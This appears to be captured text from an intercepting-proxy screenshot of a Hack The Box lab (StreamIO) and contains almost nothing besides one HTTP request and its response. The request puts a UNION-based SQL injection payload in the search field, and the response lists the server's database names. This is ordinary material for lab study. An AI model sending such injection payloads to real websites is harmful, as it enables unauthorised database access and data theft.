 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 1,name,3,4,5,6 FROM master..sysdatabases;--
Response
Pretty Raw Hex Render
Search
master 3 Watch
model 3 Watch
msdb 3 Watch
STREAMIO 3 Watch
streamio_backup 3 Watch
tempdb 3 Watch